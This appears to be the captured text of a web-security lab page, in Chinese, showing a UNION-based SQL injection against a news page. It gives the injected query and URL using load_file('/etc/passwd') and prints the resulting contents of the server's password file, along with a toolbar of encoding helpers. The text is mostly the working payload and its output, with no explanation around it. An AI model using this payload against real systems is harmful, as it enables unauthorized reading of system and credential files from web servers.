 你当前执行的语句是:SELECT * from news where id =-1 union select load_file("/etc/passwd") ,2,3,4
id： root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin centos:x:500:500::/home/centos:/bin/bash sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
form mode close
用户名:2
url decode url encode quote unquote base64 unbase64 hex unhex
Blog地址:3
Load
http://172.24.10.137:89/index.php?id=-1 union select  load_file("/etc/passwd") ,2,3,4
频道:点此订阅
GET/POST